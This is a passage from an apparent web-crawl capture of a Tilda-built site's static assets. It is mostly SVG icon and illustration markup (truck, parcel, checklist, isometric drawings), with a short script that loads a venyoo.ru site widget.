220.838L17.4829 223.482Z" fill="#162F4B"></path> <path d="M53.7286 270.248L53.6704 269.202L260.527 149.567V150.613L53.7286 270.248Z" fill="#FFDBCC"></path> <path d="M54.0486 273.737L53.8741 272.749L260.847 153.088L260.76 154.163L54.0486 273.737Z" fill="#FFDBCC"></path> <path d="M114.962 194.097V221.708L149.841 201.595V173.985L114.962 194.097ZM145.419 177.473V199.009L115.777 216.098V194.562L145.419 177.473Z" fill="#FFDBCC"></path> <path d="M164.211 165.7V193.315L199.09 173.2V145.585L164.211 165.7ZM194.552 149.131V170.903L165.026 187.937V166.165L194.552 149.131Z" fill="#FFDBCC"></path> <path d="M125.318 252.021L116.3 247.08L121.973 243.824L125.318 252.021Z" fill="#FFDBCC"></path> <path d="M125.086 252.689L115.37 247.11L122.177 243.188L125.871 252.254L125.086 252.689ZM117.231 247.081L124.387 251.004L121.74 244.495L117.231 247.081Z" fill="#162F4B"></path> <path d="M230.477 191.369L221.809 186.224L227.132 183.171L230.477 191.369Z" fill="#FFDBCC"></path> <path d="M230.245 192.005L220.907 186.223L227.365 182.503L231.175 191.482L230.245 192.005ZM222.71 186.223L229.517 190.262L226.899 183.811L222.71 186.223Z" fill="#162F4B"></path> <path d="M29.0024 190.177L34.4131 198.636L60.2156 213.547L66.499 213.75L66.5862 212.297L29.0024 190.177Z" fill="#E6282D"></path> <path d="M54.194 260.278L67.4589 210.895L67.6335 210.226L27.1116 186.363L26.3843 186.828L13.2067 235.863L13.0322 236.502V236.822V248.913V249.814L13.1485 250.018L21.4973 265.161L61.6701 289.169L62.4846 288.763L54.165 273.038V260.278H54.194ZM65.3063 209.907L58.2084 209.674L32.6095 194.88L28.2752 188.136L65.3063 209.907ZM27.0534 187.875L31.9114 195.432L57.8593 210.488L66.499 210.808L53.4377 259.493L36.9439 249.814L14.0212 236.357L27.0534 187.875ZM13.963 237.374L27.8388 245.512L53.2923 260.452V272.398L13.963 249.465V237.374ZM22.1954 264.522L14.6903 250.948L53.525 273.765L60.8556 287.6L22.1954 264.522Z" fill="#162F4B"></path> <path d="M256.542 128.236L225.649 146.054V130.474L251.626 115.505L251.277 114.633L224.747 129.951V147.624L256.891 129.079L256.542 128.236Z" fill="#FFDBCC"></path> <path d="M53.2341 195.231L64.1136 188.458L65.3354 191.684L65.3063 196.044L54.4267 202.962V199.009L53.2341 195.231Z" fill="#162F4B"></path> <path d="M62.95 224.039L88.3453 209.39V224.969L58.0048 242.466L57.6848 243.715L89.2471 225.492V207.821L63.2991 222.789L62.95 224.039Z" fill="#FFDBCC"></path> <path d="M221.14 97.4287L239.379 107.95L67.9826 205.665L49.7433 195.114L221.14 97.4287Z" fill="#E6282D"></path> <path d="M207.497 89.4897L215.38 93.9367L43.9835 191.653L36.1002 187.206L207.497 89.4897Z" fill="#E6282D"></path> <path d="M61.7574 185.788L53.7868 181.197C52.9141 180.674 52.0996 180.674 51.4887 181.022L51.4305 181.051C51.3724 181.08 51.3142 181.11 51.256 181.168L40.7546 187.852L49.3652 192.879L54.3977 202.963L65.2481 196.047V192.53C65.3063 189.944 63.7064 186.922 61.7574 185.788Z" fill="#FFDBCC"></path> <path d="M61.7574 189.067L53.7868 184.475C52.9141 183.952 52.0996 183.952 51.4887 184.301L51.4305 184.33C51.3724 184.359 51.3142 184.388 51.256 184.446L40.7546 191.131L49.3652 196.159L54.3977 202.466L65.2481 195.549V195.781C65.3063 193.224 63.7064 190.201 61.7574 189.067Z" fill="#E6282D"></path> <path d="M54.2523 203.63L49.0452 193.225L39.882 187.906L51.0233 180.814C51.0233 180.814 51.0815 180.756 51.1397 180.727L51.4015 180.581C52.1578 180.203 53.0887 180.291 53.9904 180.843L61.961 185.435C64.0555 186.656 65.7136 189.795 65.7136 192.556V196.335L54.2523 203.63ZM41.6564 187.848L49.7434 192.556L49.8015 192.673L54.6304 202.293L64.8409 195.783V192.498C64.8409 190.057 63.3573 187.208 61.5538 186.162L53.5832 181.57C52.885 181.163 52.2451 181.105 51.7505 181.395L51.6051 181.482L41.6564 187.848Z" fill="#162F4B"></path> <path d="M54.4268 202.961L39.4165 194.3V190.782C39.4165 188.195 40.9873 187.004 42.9364 188.108L50.9069 192.701C52.8559 193.834 54.4268 196.828 54.4268 199.444V202.961Z" fill="#FFDBCC"></path> <path d="M54.8922 203.746L38.951 194.564V190.758C38.951 189.218 39.4747 188.056 40.4055 187.504C41.191 187.039 42.18 187.126 43.1691 187.678L51.1396 192.269C53.2341 193.489 54.8922 196.627 54.8922 199.388V203.746ZM39.8819 194.041L53.9904 202.177V199.446C53.9904 197.005 52.5069 194.158 50.7033 193.111L42.7327 188.521C42.0346 188.114 41.3946 188.056 40.871 188.346C40.231 188.695 39.8819 189.596 39.8819 190.787V194.041Z" fill="#162F4B"></path> <path d="M49.4816 199.393L45.3799 197.008C44.4491 196.455 43.6636 195.001 43.6636 193.75C43.6636 192.5 44.42 191.918 45.3799 192.47L49.4816 194.855C50.4125 195.408 51.1979 196.862 51.1979 198.113C51.1979 199.335 50.4125 199.916 49.4816 199.393Z" fill="#E6282D"></path> <path d="M49.6561 198.628C49.3652 198.628 49.0452 198.541 48.7543 198.367L44.6527 195.984C43.5764 195.345 42.7037 193.747 42.7037 192.323C42.7037 191.509 42.9946 190.841 43.5182 190.551C43.9836 190.289 44.5363 190.318 45.089 190.638L49.1907 193.02C50.267 193.66 51.1397 195.258 51.1397 196.682C51.1397 197.495 50.8488 198.164 50.3252 198.454C50.1215 198.57 49.8888 198.628 49.6561 198.628ZM44.1872 191.306C44.1 191.306 44.0418 191.335 43.9836 191.364C43.7509 191.509 43.6345 191.858 43.6345 192.352C43.6345 193.427 44.3036 194.764 45.1181 195.2L49.2198 197.582C49.3943 197.699 49.6561 197.786 49.8888 197.67C50.1215 197.524 50.2379 197.176 50.2379 196.682C50.2379 195.606 49.5688 194.27 48.7543 193.834L44.6527 191.451C44.5072 191.393 44.3618 191.306 44.1872 191.306Z" fill="#162F4B"></path> <path d="M106.41 171.69L86.7454 183.025L67.1099 171.69L86.7454 160.355L106.41 171.69Z" fill="#FFDBCC"></path> <path d="M67.1099 171.687V175.351L86.7455 186.691V183.027L67.1099 171.687Z" fill="#FFDBCC"></path> <path d="M106.41 174.016L86.7454 185.351L67.1099 174.016L86.7454 162.682L106.41 174.016Z" fill="#E6282D"></path> <path d="M106.41 171.167L86.7454 159.83L67.0808 171.167L66.6154 171.428V171.951V175.585L86.28 186.922L86.7454 187.184L87.2108 186.922L106.875 175.585V171.951V171.428L106.41 171.167ZM86.28 185.875L67.5462 175.062V172.475L86.28 183.288V185.875ZM68.0117 171.69L86.7454 160.876L105.479 171.69L86.7454 182.503L68.0117 171.69Z" fill="#162F4B"></path> <path d="M210.9 112.134L191.235 123.501L171.6 112.134L191.235 100.825L210.9 112.134Z" fill="#FFDBCC"></path> <path d="M171.6 112.134V115.797L191.235 127.133V123.5L171.6 112.134Z" fill="#FFDBCC"></path> <path d="M210.9 114.461L191.235 125.799L171.6 114.461L191.235 103.123L210.9 114.461Z" fill="#E6282D"></path> <path d="M210.9 111.611L191.235 100.274L171.571 111.611L171.105 111.872V112.395V116.029L190.77 127.365L191.235 127.626L191.701 127.365L211.366 116.029V112.395V111.872L210.9 111.611ZM190.77 126.348L172.036 115.535V112.948L190.77 123.761V126.348ZM172.502 112.134L191.235 101.321L209.969 112.134L191.235 122.947L172.502 112.134Z" fill="#162F4B"></path> <path d="M230.594 88.5901L222.623 83.9985C221.751 83.4754 220.936 83.4754 220.325 83.8241L220.267 83.8532C220.209 83.8822 220.151 83.9113 220.092 83.9694L209.591 90.6534L218.202 95.681L223.234 105.765L234.085 98.8486V95.3322C234.114 92.7458 232.543 89.7235 230.594 88.5901Z" fill="#FFDBCC"></path> <path d="M230.594 91.8729L222.623 87.2803C221.751 86.7571 220.936 86.7571 220.325 87.1059L220.267 87.135C220.209 87.164 220.151 87.1931 220.092 87.2512L209.591 93.9367L218.202 98.9653L223.234 105.273L234.085 98.3549V98.5875C234.114 96.0295 232.543 93.0066 230.594 91.8729Z" fill="#E6282D"></path> <path d="M223.263 106.319L222.914 106.115L217.881 96.0296L208.718 90.7106L219.859 83.6185C219.859 83.6185 219.918 83.5604 219.976 83.5313L220.238 83.386C220.994 83.0082 221.925 83.0954 222.827 83.6476L230.797 88.24C232.891 89.4607 234.549 92.5998 234.549 95.3611V99.1396L223.263 106.319ZM210.464 90.6524L218.55 95.3611L218.609 95.4773L223.437 105.098L233.648 98.5874V95.332C233.648 92.8905 232.164 90.0421 230.361 88.9957L222.39 84.4033C221.692 83.9964 221.052 83.9383 220.558 84.2289L220.412 84.3161L210.464 90.6524Z" fill="#162F4B"></path> <path d="M223.263 105.768L208.253 97.1093V93.5936C208.253 91.0078 209.824 89.8165 211.773 90.9206L219.743 95.5113C221.692 96.6444 223.263 99.637 223.263 102.252V105.768Z" fill="#FFDBCC"></path> <path d="M223.263 106.32L207.787 97.3695V93.5918C207.787 92.0516 208.311 90.8893 209.242 90.3371C210.027 89.8722 211.016 89.9594 212.005 90.5115L219.976 95.1029C222.07 96.3234 223.729 99.4618 223.729 102.222V106L223.263 106.32ZM208.689 96.8464L222.798 104.983V102.251C222.798 99.8105 221.314 96.9627 219.511 95.9165L211.54 91.3252C210.842 90.9183 210.202 90.8602 209.678 91.1508C209.038 91.4995 208.689 92.4004 208.689 93.5918V96.8464Z" fill="#162F4B"></path> <path d="M222.071 98.0355L232.95 91.2627L234.143 94.4892L234.114 98.8494L223.263 105.768V101.814L222.071 98.0355Z" fill="#162F4B"></path> <path d="M19.8473 260.215L19.3846 260.989L59.9618 285.215L60.4244 284.442L19.8473 260.215Z" fill="#162F4B"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6336-3138-4137-a461-313332363633/list_1.svg
body_size: 67
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512" width="512px" height="512px" class=""> <g> <path d="M394.15,70H374V45.794a7,7,0,1,0-14,0V70H152V45.794a7,7,0,1,0-14,0V70H117.85A47.049,47.049,0,0,0,71,117.145V426.206A46.749,46.749,0,0,0,117.85,473h276.3A46.749,46.749,0,0,0,441,426.206V117.145A47.049,47.049,0,0,0,394.15,70ZM427,426.206A32.734,32.734,0,0,1,394.15,459H117.85A32.734,32.734,0,0,1,85,426.206V117.145A33.033,33.033,0,0,1,117.85,84H138v18.65a7,7,0,0,0,14,0V84H360v18.65a7,7,0,0,0,14,0V84h20.15A33.033,33.033,0,0,1,427,117.145Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> <path d="M197.024,249.94l-38.979,37.27L139,268.16a7,7,0,1,0-9.9,9.9l23.889,23.889a7,7,0,0,0,9.788.11l43.927-42a7,7,0,0,0-9.676-10.12Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> <path d="M377.954,269h-115a7,7,0,1,0,0,14h115a7,7,0,0,0,0-14Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> <path d="M197.024,149.94l-38.979,37.27L139,168.16a7,7,0,1,0-9.9,9.9l23.889,23.889a7,7,0,0,0,9.788.11l43.927-42a7,7,0,0,0-9.676-10.12Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> <path d="M377.954,169h-115a7,7,0,0,0,0,14h115a7,7,0,0,0,0-14Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> <path d="M197.024,349.94l-38.979,37.27L139,368.16a7,7,0,1,0-9.9,9.9l23.889,23.889a7,7,0,0,0,9.788.11l43.927-42a7,7,0,0,0-9.676-10.12Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> <path d="M377.954,369h-115a7,7,0,1,0,0,14h115a7,7,0,0,0,0-14Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=5737914055655424
body_size: 149
content:
var venyooProxyScript = document.createElement('script');venyooProxyScript.src = '//api.venyoo.ru/widget-new.js?wc=venyoo/default/science&widget_id=5737914055655424&rf=' + encodeURIComponent(window.location.href);document.head.appendChild(venyooProxyScript);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3430-3637-4764-b630-613761323161/truk.svg
body_size: 217
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="37" height="25" viewBox="0 0 37 25" fill="none"> <path d="M0 19.3861C0 19.7645 0.265027 20.0615 0.643227 20.0615H1.6702C2.36026 18.5384 3.93135 17.3858 5.75555 17.3858C7.57985 17.3858 9.15058 18.5384 9.84099 20.0615H23.1898V14.5962H0V19.3861Z" fill="#E6282D"></path> <path d="M5.75555 18.8281C4.08364 18.8281 2.72833 20.1826 2.72833 21.8535C2.72833 23.5244 4.08364 24.8789 5.75555 24.8789C7.42666 24.877 8.7809 23.5236 8.78278 21.8535C8.78278 20.1827 7.42746 18.8281 5.75555 18.8281Z" fill="#E6282D"></path> <path d="M36.4948 12.3703L33.6118 11.103H24.6223V20.0571H26.3672C27.0577 18.5349 28.6284 17.3831 30.4526 17.3831C32.2768 17.3831 33.8479 18.5349 34.5379 20.0571H36.2456C36.6238 20.0571 36.8888 19.7603 36.8888 19.3821V13.0216C36.8983 12.7456 36.7438 12.49 36.4948 12.3703Z" fill="#E6282D"></path> <path d="M30.6477 5.94362C30.2879 5.25329 29.5696 4.8253 28.7916 4.83766H24.6223V9.67578H32.5835L30.6477 5.94362Z" fill="#E6282D"></path> <path d="M21.1337 0.000976562H2.04536C0.894018 0.000976562 0 0.948441 0 2.09934V13.1577H23.1898V2.09934C23.1898 2.09612 23.1899 2.0929 23.1899 2.08968C23.1992 0.945397 22.2785 0.0101952 21.1337 0.000976562Z" fill="#E6282D"></path> <path d="M30.4524 18.8281C28.7805 18.8282 27.4252 20.1827 27.4253 21.8536C27.4254 23.5245 28.7807 24.879 30.4526 24.8789C32.1237 24.877 33.4778 23.5236 33.4797 21.8535V21.8534C33.4796 20.1826 32.1243 18.8281 30.4524 18.8281Z" fill="#E6282D"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6239-6664-4535-b331-333634383764/parcel.svg
body_size: 473
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512" width="512px" height="512px"> <g> <path d="M494.342,283.719,381,218.373V86.642a6.858,6.858,0,0,0-3.342-6.063L260.325,12.791a6.929,6.929,0,0,0-6.961,0L135.726,80.579A7.221,7.221,0,0,0,132,86.642V217.329L17.255,283.719A6.782,6.782,0,0,0,14,289.781V425.358a7,7,0,0,0,3.5,6.063l117.413,67.788a7.005,7.005,0,0,0,7,0L256,433.341l114.087,65.868a7.005,7.005,0,0,0,7,0L494.5,431.421a7,7,0,0,0,3.5-6.063V289.781A7.154,7.154,0,0,0,494.342,283.719ZM131,481.022l-103-59.7V301.9l34,19.415V404.13a6.834,6.834,0,0,0,1.9,4.982L98.16,443a6.89,6.89,0,0,0,7.555,1.474A6.99,6.99,0,0,0,110,438.008l-.365-88.936L131,361.592ZM96.137,421.25,76,401.2v-80.09l57.787-33.3,18.95,11.635L99.306,330.873a6.939,6.939,0,0,0-3.382,6.044Zm42.285-71.777-21.737-12.612,53.121-31.269a7,7,0,0,0,.1-12L137.367,273.7a6.993,6.993,0,0,0-7.137-.1L68.461,309.091,35,289.78l103.412-59.7,103.413,59.705ZM249,421.317l-104,59.7V361.6l104-59.7Zm1-143.038-104-59.7V98.764l34,19.416v82.81a7.066,7.066,0,0,0,2.149,4.983l34.379,33.889a7.017,7.017,0,0,0,11.945-4.994l-.1-88.936L250,158.452ZM214.383,218.11,194,198.063V117.975l58.032-33.3,19.074,11.636-53.354,31.426a7,7,0,0,0-3.449,6.044Zm20.793-84.387L288.3,102.452a7,7,0,0,0,.1-12L255.858,70.562a7,7,0,0,0-7.137-.1l-61.769,35.487-33.46-19.312L256.9,26.937l103.412,59.7-103.4,59.692ZM367,98.765V217.53L264,277.235V158.463Zm0,382.257L263,421.116V301.7l34,19.615V404.13a6.91,6.91,0,0,0,1.99,4.982L333.29,443a6.975,6.975,0,0,0,11.876-4.994l.05-88.936L367,361.592ZM331.224,421.25,311,401.2v-80.09l57.874-33.3,18.994,11.635-53.433,31.426a7,7,0,0,0-3.449,6.044ZM373.6,349.473l-21.737-12.612,53.121-31.269a7,7,0,0,0,.1-12L372.541,273.7a6.993,6.993,0,0,0-7.137-.1l-61.769,35.486-33.459-19.31,103.411-59.705L477,289.781ZM484,421.317l-103,59.7V361.6l103-59.7Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3030-3338-4730-b764-393233373737/photo.svg
body_size: 68872
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="458" height="410" viewBox="0 0 458 410" fill="none"> <path d="M88.192 267.757C88.7739 268.089 88.7739 268.629 88.192 268.961C87.6102 269.294 86.6958 269.294 86.114 268.961C85.5322 268.629 85.5322 268.089 86.114 267.757C86.6958 267.424 87.6102 267.424 88.192 267.757Z" fill="#162F4B"></path> <path d="M93.5949 264.643C94.1768 264.974 94.1768 265.513 93.5949 265.845C93.0131 266.177 92.0987 266.177 91.5169 265.845C90.935 265.513 90.935 264.974 91.5169 264.643C92.0987 264.311 93.0339 264.311 93.5949 264.643Z" fill="#162F4B"></path> <path d="M82.7683 264.643C83.3502 264.974 83.3502 265.513 82.7683 265.845C82.1865 266.177 81.2721 266.177 80.6903 265.845C80.1084 265.513 80.1084 264.974 80.6903 264.643C81.2721 264.311 82.2073 264.311 82.7683 264.643Z" fill="#162F4B"></path> <path d="M87.153 262.96C87.9563 262.96 88.6076 262.578 88.6076 262.108C88.6076 261.637 87.9563 261.256 87.153 261.256C86.3496 261.256 85.6984 261.637 85.6984 262.108C85.6984 262.578 86.3496 262.96 87.153 262.96Z" fill="#162F4B"></path> <path d="M77.3654 261.505C77.9472 261.837 77.9472 262.377 77.3654 262.71C76.7835 263.042 75.8692 263.042 75.2874 262.71C74.7056 262.377 74.7056 261.837 75.2874 261.505C75.8692 261.173 76.7835 261.173 77.3654 261.505Z" fill="#162F4B"></path> <path d="M82.7683 258.392C83.3502 258.724 83.3502 259.265 82.7683 259.597C82.1865 259.93 81.2721 259.93 80.6903 259.597C80.1084 259.265 80.1084 258.724 80.6903 258.392C81.2721 258.059 82.2073 258.059 82.7683 258.392Z" fill="#162F4B"></path> <path d="M71.9418 258.392C72.5236 258.724 72.5236 259.265 71.9418 259.597C71.3599 259.93 70.4456 259.93 69.8637 259.597C69.2818 259.265 69.2818 258.724 69.8637 258.392C70.4456 258.059 71.3807 258.059 71.9418 258.392Z" fill="#162F4B"></path> <path d="M77.3654 255.253C77.9472 255.586 77.9472 256.126 77.3654 256.459C76.7835 256.791 75.8692 256.791 75.2874 256.459C74.7056 256.126 74.7056 255.586 75.2874 255.253C75.8692 254.921 76.7835 254.921 77.3654 255.253Z" fill="#162F4B"></path> <path d="M66.5388 255.253C67.1207 255.586 67.1207 256.126 66.5388 256.459C65.957 256.791 65.0426 256.791 64.4608 256.459C63.879 256.126 63.879 255.586 64.4608 255.253C65.0426 254.921 65.957 254.921 66.5388 255.253Z" fill="#162F4B"></path> <path d="M71.9418 252.14C72.5236 252.472 72.5236 253.013 71.9418 253.345C71.3599 253.678 70.4456 253.678 69.8637 253.345C69.2818 253.013 69.2818 252.472 69.8637 252.14C70.4456 251.807 71.3807 251.807 71.9418 252.14Z" fill="#162F4B"></path> <path d="M60.0345 253.552C60.8379 253.552 61.4892 253.17 61.4892 252.699C61.4892 252.229 60.8379 251.847 60.0345 251.847C59.2312 251.847 58.5799 252.229 58.5799 252.699C58.5799 253.17 59.2312 253.552 60.0345 253.552Z" fill="#162F4B"></path> <path d="M66.4973 248.983C67.0791 249.316 67.0791 249.856 66.4973 250.189C65.9154 250.521 65.0011 250.521 64.4192 250.189C63.8374 249.856 63.8374 249.316 64.4192 248.983C64.9803 248.651 65.9154 248.651 66.4973 248.983Z" fill="#162F4B"></path> <path d="M55.6707 248.983C56.2526 249.316 56.2526 249.856 55.6707 250.189C55.0889 250.521 54.1745 250.521 53.5927 250.189C53.0108 249.856 53.0108 249.316 53.5927 248.983C54.1538 248.651 55.0889 248.651 55.6707 248.983Z" fill="#162F4B"></path> <path d="M60.0345 247.299C60.8379 247.299 61.4892 246.918 61.4892 246.447C61.4892 245.977 60.8379 245.595 60.0345 245.595C59.2312 245.595 58.5799 245.977 58.5799 246.447C58.5799 246.918 59.2312 247.299 60.0345 247.299Z" fill="#162F4B"></path> <path d="M50.247 245.87C50.8289 246.202 50.8289 246.743 50.247 247.075C49.6652 247.408 48.7508 247.408 48.169 247.075C47.5871 246.743 47.5871 246.202 48.169 245.87C48.7508 245.537 49.686 245.537 50.247 245.87Z" fill="#162F4B"></path> <path d="M55.6707 242.731C56.2526 243.064 56.2526 243.604 55.6707 243.937C55.0889 244.27 54.1745 244.27 53.5927 243.937C53.0108 243.604 53.0108 243.064 53.5927 242.731C54.1538 242.399 55.0889 242.399 55.6707 242.731Z" fill="#162F4B"></path> <path d="M43.8051 244.186C44.6084 244.186 45.2597 243.805 45.2597 243.334C45.2597 242.864 44.6084 242.482 43.8051 242.482C43.0017 242.482 42.3505 242.864 42.3505 243.334C42.3505 243.805 43.0017 244.186 43.8051 244.186Z" fill="#162F4B"></path> <path d="M49.208 241.051C50.0114 241.051 50.6627 240.67 50.6627 240.199C50.6627 239.729 50.0114 239.347 49.208 239.347C48.4046 239.347 47.7534 239.729 47.7534 240.199C47.7534 240.67 48.4046 241.051 49.208 241.051Z" fill="#162F4B"></path> <path d="M44.8441 236.476C45.4259 236.809 45.4259 237.349 44.8441 237.682C44.2622 238.014 43.3479 238.014 42.766 237.682C42.1842 237.349 42.1842 236.809 42.766 236.476C43.3271 236.144 44.2622 236.144 44.8441 236.476Z" fill="#162F4B"></path> <path d="M39.4204 239.614C40.0023 239.947 40.0023 240.488 39.4204 240.82C38.8386 241.153 37.9242 241.153 37.3424 240.82C36.7605 240.488 36.7605 239.947 37.3424 239.614C37.9242 239.282 38.8594 239.282 39.4204 239.614Z" fill="#162F4B"></path> <path d="M34.0175 236.476C34.5993 236.809 34.5993 237.349 34.0175 237.682C33.4356 238.014 32.5213 238.014 31.9394 237.682C31.3576 237.349 31.3576 236.809 31.9394 236.476C32.5005 236.144 33.4356 236.144 34.0175 236.476Z" fill="#162F4B"></path> <path d="M38.3814 234.817C39.1848 234.817 39.8361 234.436 39.8361 233.965C39.8361 233.495 39.1848 233.113 38.3814 233.113C37.578 233.113 36.9268 233.495 36.9268 233.965C36.9268 234.436 37.578 234.817 38.3814 234.817Z" fill="#162F4B"></path> <path d="M28.5939 233.363C29.1757 233.695 29.1757 234.235 28.5939 234.568C28.012 234.9 27.0977 234.9 26.5158 234.568C25.9339 234.235 25.9339 233.695 26.5158 233.363C27.0977 233.03 28.0328 233.03 28.5939 233.363Z" fill="#162F4B"></path> <path d="M34.0175 230.249C34.5993 230.582 34.5993 231.122 34.0175 231.455C33.4356 231.787 32.5213 231.787 31.9394 231.455C31.3576 231.122 31.3576 230.582 31.9394 230.249C32.5005 229.917 33.4356 229.917 34.0175 230.249Z" fill="#162F4B"></path> <path d="M23.1909 230.249C23.7728 230.582 23.7728 231.122 23.1909 231.455C22.6091 231.787 21.6947 231.787 21.1129 231.455C20.5311 231.122 20.5311 230.582 21.1129 230.249C21.674 229.917 22.6091 229.917 23.1909 230.249Z" fill="#162F4B"></path> <path d="M27.5548 228.566C28.3582 228.566 29.0094 228.184 29.0094 227.714C29.0094 227.243 28.3582 226.862 27.5548 226.862C26.7515 226.862 26.1002 227.243 26.1002 227.714C26.1002 228.184 26.7515 228.566 27.5548 228.566Z" fill="#162F4B"></path> <path d="M17.7257 227.093C18.3075 227.426 18.3075 227.966 17.7257 228.299C17.1438 228.632 16.2295 228.632 15.6476 228.299C15.0658 227.966 15.0658 227.426 15.6476 227.093C16.2295 226.76 17.1438 226.76 17.7257 227.093Z" fill="#162F4B"></path> <path d="M23.1286 223.958C23.7104 224.29 23.7104 224.829 23.1286 225.161C22.5467 225.493 21.6324 225.493 21.0505 225.161C20.4687 224.829 20.4687 224.29 21.0505 223.958C21.6324 223.626 22.5675 223.626 23.1286 223.958Z" fill="#162F4B"></path> <path d="M12.302 223.958C12.8838 224.29 12.8838 224.829 12.302 225.161C11.7201 225.493 10.8058 225.493 10.2239 225.161C9.64207 224.829 9.64207 224.29 10.2239 223.958C10.8058 223.626 11.7409 223.626 12.302 223.958Z" fill="#162F4B"></path> <path d="M17.7257 220.841C18.3075 221.173 18.3075 221.714 17.7257 222.046C17.1438 222.379 16.2295 222.379 15.6476 222.046C15.0658 221.714 15.0658 221.173 15.6476 220.841C16.2295 220.508 17.1438 220.508 17.7257 220.841Z" fill="#162F4B"></path> <path d="M5.86005 222.274C6.66339 222.274 7.31464 221.894 7.31464 221.424C7.31464 220.954 6.66339 220.574 5.86005 220.574C5.0567 220.574 4.40546 220.954 4.40546 221.424C4.40546 221.894 5.0567 222.274 5.86005 222.274Z" fill="#162F4B"></path> <path d="M11.2629 219.158C12.0663 219.158 12.7176 218.778 12.7176 218.309C12.7176 217.84 12.0663 217.46 11.2629 217.46C10.4596 217.46 9.80829 217.84 9.80829 218.309C9.80829 218.778 10.4596 219.158 11.2629 219.158Z" fill="#162F4B"></path> <path d="M6.89912 214.589C7.48097 214.922 7.48097 215.462 6.89912 215.794C6.31727 216.127 5.40294 216.127 4.82109 215.794C4.23924 215.462 4.23924 214.922 4.82109 214.589C5.40294 214.257 6.31727 214.257 6.89912 214.589Z" fill="#162F4B"></path> <path d="M180.519 320.428C181.101 320.76 181.101 321.3 180.519 321.633C179.937 321.965 179.023 321.965 178.441 321.633C177.859 321.3 177.859 320.76 178.441 320.428C179.023 320.095 179.958 320.095 180.519 320.428Z" fill="#162F4B"></path> <path d="M185.943 317.288C186.525 317.62 186.525 318.161 185.943 318.493C185.361 318.826 184.447 318.826 183.865 318.493C183.283 318.161 183.283 317.62 183.865 317.288C184.426 316.976 185.361 316.976 185.943 317.288Z" fill="#162F4B"></path> <path d="M174.077 318.743C174.881 318.743 175.532 318.361 175.532 317.891C175.532 317.421 174.881 317.04 174.077 317.04C173.274 317.04 172.623 317.421 172.623 317.891C172.623 318.361 173.274 318.743 174.077 318.743Z" fill="#162F4B"></path> <path d="M179.48 315.626C180.284 315.626 180.935 315.245 180.935 314.774C180.935 314.304 180.284 313.923 179.48 313.923C178.677 313.923 178.026 314.304 178.026 314.774C178.026 315.245 178.677 315.626 179.48 315.626Z" fill="#162F4B"></path> <path d="M168.654 315.626C169.457 315.626 170.108 315.245 170.108 314.774C170.108 314.304 169.457 313.923 168.654 313.923C167.85 313.923 167.199 314.304 167.199 314.774C167.199 315.245 167.85 315.626 168.654 315.626Z" fill="#162F4B"></path> <path d="M175.116 311.058C175.698 311.39 175.698 311.929 175.116 312.261C174.535 312.593 173.62 312.593 173.038 312.261C172.457 311.929 172.457 311.39 173.038 311.058C173.6 310.726 174.535 310.726 175.116 311.058Z" fill="#162F4B"></path> <path d="M163.251 312.489C164.054 312.489 164.705 312.107 164.705 311.636C164.705 311.166 164.054 310.784 163.251 310.784C162.447 310.784 161.796 311.166 161.796 311.636C161.796 312.107 162.447 312.489 163.251 312.489Z" fill="#162F4B"></path> <path d="M168.654 309.375C169.457 309.375 170.108 308.994 170.108 308.523C170.108 308.052 169.457 307.671 168.654 307.671C167.85 307.671 167.199 308.052 167.199 308.523C167.199 308.994 167.85 309.375 168.654 309.375Z" fill="#162F4B"></path> <path d="M157.827 309.375C158.631 309.375 159.282 308.994 159.282 308.523C159.282 308.052 158.631 307.671 157.827 307.671C157.024 307.671 156.372 308.052 156.372 308.523C156.372 308.994 157.024 309.375 157.827 309.375Z" fill="#162F4B"></path> <path d="M163.251 306.261C164.054 306.261 164.705 305.879 164.705 305.409C164.705 304.939 164.054 304.558 163.251 304.558C162.447 304.558 161.796 304.939 161.796 305.409C161.796 305.879 162.447 306.261 163.251 306.261Z" fill="#162F4B"></path> <path d="M153.401 304.764C153.983 305.097 153.983 305.637 153.401 305.969C152.819 306.302 151.905 306.302 151.323 305.969C150.741 305.637 150.741 305.097 151.323 304.764C151.905 304.432 152.84 304.432 153.401 304.764Z" fill="#162F4B"></path> <path d="M158.825 301.651C159.406 301.983 159.406 302.523 158.825 302.856C158.243 303.188 157.328 303.188 156.747 302.856C156.165 302.523 156.165 301.983 156.747 301.651C157.328 301.318 158.243 301.318 158.825 301.651Z" fill="#162F4B"></path> <path d="M147.998 301.651C148.58 301.983 148.58 302.523 147.998 302.856C147.416 303.188 146.502 303.188 145.92 302.856C145.338 302.523 145.338 301.983 145.92 301.651C146.502 301.318 147.416 301.318 147.998 301.651Z" fill="#162F4B"></path> <path d="M152.362 299.967C153.165 299.967 153.817 299.585 153.817 299.115C153.817 298.644 153.165 298.263 152.362 298.263C151.559 298.263 150.907 298.644 150.907 299.115C150.907 299.585 151.559 299.967 152.362 299.967Z" fill="#162F4B"></path> <path d="M142.574 298.514C143.156 298.846 143.156 299.385 142.574 299.717C141.992 300.049 141.078 300.049 140.496 299.717C139.914 299.385 139.914 298.846 140.496 298.514C141.078 298.203 142.013 298.203 142.574 298.514Z" fill="#162F4B"></path> <path d="M146.959 